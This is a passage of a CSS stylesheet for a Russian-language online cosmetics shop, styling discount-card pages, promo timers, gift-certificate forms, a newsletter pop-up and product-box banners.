  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {

  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn {
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer {
    padding-bottom: 49px;
  }
}

.product-carousel__title-a {
  color: #25262a;
}

.product-carousel__title-a:hover {
  color: #e463a0;
}

.new-catalog-page__wrapper {
  padding: 0;
}

.discount-page__title {
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}

.discount-page__subtitle {
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}

.discount-page__subtitle-gray {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}

.discount-page__card-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}

.discount-page__card-wrapper:first-of-type {
  padding-top: 40px;
}

.discount-page__card-vertical-logo img {
  display: block;
  height: 116px;
  margin: 0 auto;
}

.discount-page__card-cardtitle {
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}

.discount-page__card-list ul {
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}

.discount-page__card-list ul li {
  padding-bottom: 10px;
}

.discount-page__card-discount-wrapper {
  padding-bottom: 45px;
}

.discount-page__card-discount-wrapper .col-md-6 {
  padding: 0;
}

.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}

@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}

.discount-page__card-carddiscount-title {
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}

.discount-page__card-carddiscount-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}

.discount-page__card-carddiscount {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}

.discount-page__card-carddiscount span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}

.discount-page__card-carddiscount::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}

.discount-page__card-carddiscount-subtitle {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}

.profile-discount_card_wrapper {
  padding: 0;
}

.profile-discount_card {
  width: 275px !important;
  margin-left: -5px;
}

@media (max-width: 767px) {
  .discount-page__title {
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }

  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }

  .discount-page__card-discount-wrapper {
    padding-top: 15px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .discount-page__subtitle {
    word-spacing: 5px;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {

  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6 {
    padding: 0;
  }

  .discount-page__title {
    padding-bottom: 40px;
  }

  .discount-page__card-wrapper {
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }

  .discount-page__card-wrapper:last-of-type {
    padding-top: 125px;
  }
}


.unsubscribe-text {
  text-align: center;
}

.index-stock {
  padding-top: 50px;
}

.index-stock_main-image img {
  width: 100%;
}

.stock__title {
  border: none !important;
  margin-bottom: 0 !important;
  padding-bottom: 40px !important;
}

.stock_line {
  background: url("/local/2016/css/../img/stock_line_bg.png") 103% 0 no-repeat #25262a;
  height: 140px;
  margin-bottom: 95px;
}

.stock_line-icon {
  padding: 25px;
}

.stock-line_text-wrapper {
  width: 330px;
}

.stock_line-title {
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}

.stock_line-title span {
  color: #e463a0;
}

.stock-line-description {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}

.stock_pretimer {
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-timer,
.stock-giftcounter {
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-giftcounter span {
  color: #56575c;
}

.stock-timer_delimiter {
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}

.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds {
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter {
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}

.stock-timer_days_letter {
  top: 98px;
  left: 10px;
}

.stock-timer_hours_letter {
  top: 98px;
  left: 58px;
}

.stock-timer_minutes_letter {
  top: 98px;
  left: 114px;
}

.stock-timer_seconds_letter {
  top: 98px;
  left: 172px;
}

.stock-promo_text {
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}

.stock-promo_wrapper {
  margin-left: -5px;
}

.stock-promo_code {
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}

.stock-promo_button {
  padding-left: 15px;
  padding-top: 20px;
}

.stock-promo_description {
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}

.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}

.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--gold:focus {
  color: #e463a0;
}

.stock-percent,
.stock-gift {
  height: 140px;
}

.stock-arrow {
  height: 140px;
  width: 38px;
  position: absolute;
}

@media (max-width: 767px) {
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }

  .stock_line-icon {
    display: none;
  }

  .stock_line-title {
    padding: 35px 0;
  }

  .stock-line_text-wrapper {
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }

  .stock-center_block {}

  .stock-center_block_wrapper,
  .stock-last_block_wrapper {
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }

  .stock-timer_text,
  .stock-giftcounter_text,
  .stock-timer,
  .stock-giftcounter,
  .stock-promo_text,
  .stock-promo_wrapper,
  .stock-promo_description {
    padding-left: 30px;
  }

  .stock-gift,
  .stock-percent {
    width: 100%;
  }

  .stock-arrow {
    display: none;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 40px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 88px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 144px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 202px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {

  .stock_line-icon,
  .stock-center_block_wrapper {
    padding-left: 10px;
  }

  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }

  .stock-last_block_wrapper {
    margin-right: -15px;
  }


  .stock-gift,
  .stock-percent {

    width: 100%;
  }

  .stock-timer_days_letter {
    top: 98px;
    left: 21px;
  }

  .stock-timer_hours_letter {
    top: 98px;
    left: 69px;
  }

  .stock-timer_minutes_letter {
    top: 98px;
    left: 125px;
  }

  .stock-timer_seconds_letter {
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;
  ;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before,
.certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}

.certificate-amount-radio span.active {
  background: #e463a0;
}

.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }

  #basket_items .cart-orders-table__item .col-xs-12.col-md-5 {
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}

#input-your-sum {
  color: #25262a;
}

.clipboardCodeButton-wrapper {
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}

#clipboardCodeButton {
  padding: 14px 38px;
}

@media (max-width: 767px) {
  .clipboardCodeButton-wrapper {
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }

  #clipboardCodeButton {
    padding: 14px 13px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper {
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }

  #clipboardCodeButton {
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead {
  width: 100%;
}

.twitter-typeahead .tt-menu {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead .tt-menu .tt-suggestion {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead .tt-menu .tt-suggestion .tt-highlight {
  color: black;
}

.twitter-typeahead .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead .tt-menu .tt-suggestion:hover {
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.popup-window-with-titlebar .popup-window-content {
  background-color: #fff !important;
}

.popup-window-buttons {
  padding: 0;
  margin: 20px 10px 7px 10px;
}

.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}

.popup-window-close-icon {
  opacity: 1;
}

.popup-window-with-titlebar .popup-window-content {
  padding: 0;
}

.popup-empty-location {
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}

.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}

.popup-window .popup-text-discount a {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}

@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style: none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus {
  color: black;
}

.ui-autocomplete .ui-menu-item:hover {
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm {
  display: block;
  float: right;
}

.close_utm:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

.catalog__description-wrapper.hidden-xs {
  display: block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}

.catalog__description-wrapper.hidden-xs .spadream-logo {
  display: none;
}

.video-cat {
  margin-bottom: 25px;
}

.video-cat-mobile {
  margin-bottom: 15px;
  border-bottom: 3px solid;
}

.video-cat .video-js {
  opacity: 0.8;
}

.video-cat .vjs-playing.video-js {
  opacity: 1;
}

.video-cat .video-js .vjs-big-play-button {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat .video-js:hover .vjs-big-play-button,
.video-cat .video-js .vjs-big-play-button:focus {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat-mobile span,
.video-cat span {
  display: inline-block;
  margin: 10px 0;
}

.free_delivery_block {
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

@media (min-width: 1200px) {
  .free_delivery_block {
    margin-top: 22px;
    padding-left: 80px;
  }
}

.free_delivery_block span {
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}

.cart-drawingup__section .pay-card {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error {
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face {
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
    url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(0, 0, 0, .5);
  z-index: 110;
}

.overlay:after {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100%;
  width: 0;
  vertical-align: middle;
  content: '';
}

.overlay_ie {
  background: #010101;
  opacity: .5;
  filter: alpha(opacity=50)
}

.valignfix {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 0;
  height: 100%;
  vertical-align: middle
}

#popup-subscribe #form {
  width: 100%;
  max-width: 500px;
  background: #ffffff;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  vertical-align: middle;
}

#popup-subscribe #form * {
  font-family: BebasNeue_Book, sans-serif;
  font-size: 0px;
  line-height: 0px;
  color: #242424;
  font-style: normal;
  text-align: center;
}

#popup-subscribe #form a:hover {
  text-decoration: none;
}

#popup-subscribe #form img {
  display: block;
}

#form .clear {
  clear: both;
}

.clear {
  clear: both;
}

#popup-subscribe #form .close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: -55px;
  top: -40px;
  background: url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor: pointer;
}

.wrap {
  width: 100%;
  padding-bottom: 30px;
}

.image img {
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2 {
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn {
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  #popup-subscribe .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span {
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
  border: 1px solid #e6e6e6;
  outline: none;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before {
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check {
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p {
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a {
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form {
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"] {
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"] {
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover {
  cursor: pointer;
}


@media (max-width: 340px) {
  input[type="submit"] {
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"] {
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"] {
    max-width: 284px;
  }

  .check {
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}

.spadream-boxes .pagination {
  padding-top: 30px;
}

.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}

.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}

.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}

.spadream-boxes__item {
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-boxes__item--orange {
  background-color: #f57e25;
}

.spadream-boxes__item--blue {
  background-color: #39c8d5;
}

.spadream-boxes__item--green {
  background-color: #4fc543;
}

.spadream-boxes__date {
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}

.spadream-boxes__year {
  color: #fff200;
}

.spadream-boxes__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__item-title h1 {
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}

.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}

.spadream-boxes__item-title span.color-mod {
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-box__banner--orange {
  background-color: #f57e25;
}

.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}

.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}

.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}

.spadream-box__banner-content .spadream-boxes__date {
  margin-bottom: 15px;
}

.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
